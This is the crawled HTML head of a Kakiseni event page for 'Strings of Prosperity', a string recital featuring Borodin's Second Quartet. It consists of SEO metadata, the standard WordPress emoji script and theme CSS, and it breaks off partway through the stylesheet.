

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kakiseni.com/event/strings-of-prosperity/
body_size: 18097
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kakiseni.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Strings of Prosperity &#8211; Kakiseni</title>
	<link rel="canonical" href="https://kakiseni.com/event/strings-of-prosperity/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Strings of Prosperity &#8211; Kakiseni" />
	<meta property="og:description" content="How apt that the Strings of Prosperity recital falls on Chap Goh Mei, as the programme features the piece String Quartet No. 2 in D Major by Alexander Borodin, who dedicated it to his wife, Ekaterina Protopopova, for their 20th Anniversary. A musical depiction of their love story, you will be led through 4 movements&hellip;" />
	<meta property="og:url" content="https://kakiseni.com/event/strings-of-prosperity/" />
	<meta property="og:site_name" content="Kakiseni" />
	<meta property="article:publisher" content="https://www.facebook.com/mykakiseni/" />
	<meta property="og:image" content="https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@kakiseni" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kakiseni.com/event/strings-of-prosperity/","url":"https://kakiseni.com/event/strings-of-prosperity/","name":"Strings of Prosperity &#8211; Kakiseni","isPartOf":{"@id":"https://kakiseni.com/#website"},"primaryImageOfPage":{"@id":"https://kakiseni.com/event/strings-of-prosperity/#primaryimage"},"image":{"@id":"https://kakiseni.com/event/strings-of-prosperity/#primaryimage"},"thumbnailUrl":"https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080.jpg","datePublished":"2024-02-02T01:27:24+00:00","dateModified":"2024-02-02T01:27:24+00:00","breadcrumb":{"@id":"https://kakiseni.com/event/strings-of-prosperity/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kakiseni.com/event/strings-of-prosperity/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kakiseni.com/event/strings-of-prosperity/#primaryimage","url":"https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080.jpg","contentUrl":"https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://kakiseni.com/event/strings-of-prosperity/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kakiseni.com/"},{"@type":"ListItem","position":2,"name":"Event","item":"https://kakiseni.com/event/"},{"@type":"ListItem","position":3,"name":"Strings of Prosperity"}]},{"@type":"WebSite","@id":"https://kakiseni.com/#website","url":"https://kakiseni.com/","name":"Kakiseni","description":"Your official guide to Malaysian arts + culture","publisher":{"@id":"https://kakiseni.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kakiseni.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kakiseni.com/#organization","name":"Kakiseni","url":"https://kakiseni.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kakiseni.com/#/schema/logo/image/","url":"https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080.jpg","contentUrl":"https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080.jpg","width":512,"height":512,"caption":"Kakiseni"},"image":{"@id":"https://kakiseni.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mykakiseni/","https://x.com/kakiseni","https://www.instagram.com/kakiseni/?hl=en","https://www.youtube.com/user/kakisenivideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kakiseni &raquo; Feed" href="https://kakiseni.com/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kakiseni.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kakiseni.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #4751a3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kakiseni-plugin-css' href='https://kakiseni.com/wp-content/plugins/kakiseni-plugin/public/css/kakiseni-plugin-public.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://kakiseni.com/wp-content/themes/theissue/assets/css/app.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thb-style-css' href='https://kakiseni.com/wp-content/themes/kakiseni/style.css?ver=1.0.9' type='text/css' media='' />
<link rel='stylesheet' id='thb-post-detail-css' href='https://kakiseni.com/wp-content/themes/theissue/assets/css/app-post-detail.css?ver=1.6.9' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:Josefin Sans, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.logo-holder .logolink .logoimg {max-height:60px;}.logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:60px;}@media screen and (max-width:1023px) {.header.header-mobile .logo-holder .logolink .logoimg {max-height:35px;}.header.header-mobile .logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:35px;}}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:40px;}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:100%;height:40px;}a:hover,h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,h1 small a, h2 small a, h3 small a, h4 small a, h5 small a, h6 small a,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form h4,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form .newsletter-form .btn:hover,.thb-full-menu.thb-standard > li.current-menu-item:not(.has-hash) > a,.thb-full-menu > li > a:not(.logolink)[data-filter].active,.thb-dropdown-color-dark .thb-full-menu .sub-menu li a:hover,#mobile-menu.dark .thb-mobile-menu > li > a:hover,#mobile-menu.dark .sub-menu a:hover,#mobile-menu.dark .thb-secondary-menu a:hover,.thb-secondary-menu a:hover,.post .thb-read-more:hover,.post:not(.white-post-content) .thb-post-bottom.sponsored-bottom ul li,.post:not(.white-post-content) .thb-post-bottom .post-share:hover,.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter,.post-detail .thb-executive-summary li:before,.thb-readmore p a,input[type="submit"].white:hover,.button.white:hover,.btn.white:hover,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.search-title h1 strong,.thb-author-page-meta a:hover,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.thb-autotype .thb-autotype-entry,.thb_location_container.row .thb_location h5,.thb-page-menu li:hover a, .thb-page-menu li.current_page_item a,.thb-tabs.style3 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style3 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style4 .vc_tta-panel-heading h4 a.active,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-count,.thb-article-sponsors .sponsored-by,.thb-cookie-bar .thb-cookie-text a,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.thb-hotspot-container .product-hotspots .product-title .hotspots-buynow,.plyr--full-ui input[type=range],.woocommerce-checkout-payment .wc_payment_methods .wc_payment_method.payment_method_paypal .about_paypal,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#4751a3;}.columns.thb-light-column .thb-newsletter-form .btn:hover,.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.thb-full-menu.thb-line-marker > li > a:before,#mobile-menu.dark .widget.thb_widget_subscribe .btn:hover,.post .thb-read-more:after,.post.style4 .post-gallery:after,.post.style5 .post-inner-content,.post.style13 .post-gallery:after,.smart-list .smart-list-title .smart-list-count,.smart-list.smart-list-v3 .thb-smart-list-nav .arrow:not(.disabled):hover,.thb-custom-checkbox input[type="checkbox"]:checked + label:before,input[type="submit"]:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.button:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.btn:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,input[type="submit"].grey:hover,.button.grey:hover,.btn.grey:hover,input[type="submit"].accent, input[type="submit"].checkout,.button.accent,.button.checkout,.btn.accent,.btn.checkout,input[type="submit"].style2.accent:hover,.button.style2.accent:hover,.btn.style2.accent:hover,.btn-text.style3 .circle-btn,.widget.thb_widget_top_categories .thb-widget-category-link:hover .thb-widget-category-name,.thb-progressbar .thb-progress span,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.thb-client-row .style4 .accent-color,.thb-tabs.style1 .vc_tta-panel-heading h4 a:before,.thb-testimonials.style7 .thb-carousel .slick-dots .select,.thb-categorylinks.style2 a:after,.thb-category-card:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true],.badge.onsale,.demo_store,.products .product .product_after_title .button:hover:after,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#4751a3;}.thb-dark-mode-on .btn.grey:hover,.thb-dark-mode-on .thb-pricing-table.style2 .pricing-container .btn:hover,.thb-dark-mode-on .woocommerce-checkout-payment .wc_payment_methods+.place-order .button:hover {background-color:#4751a3;}input[type="submit"].accent:hover, input[type="submit"].checkout:hover,.button.accent:hover,.button.checkout:hover,.btn.accent:hover,.btn.checkout:hover {background-color:#404993;}.post-detail .post-split-title-container,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.secondary-area .thb-follow-holder .sub-menu .subscribe_part {background-color:rgba(71,81,163, 0.05) !important;}.post.style6.style6-bg .post-inner-content {background-color:rgba(71,81,163, 0.15);}.thb-lightbox-button:hover {background-color:rgba(71,81,163, 0.05);}.thb-tabs.style3 .vc_tta-panel-heading h4 a:before {background-color:rgba(71,81,163, 0.4);}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.post .post-title a:hover > span,.post.sticky .post-title a>span,.thb-lightbox-button:hover,.thb-custom-checkbox label:before,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-iconbox.top.type5,.thb-article-reactions .row .columns .thb-reaction:hover .thb-reaction-image,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.pagination ul 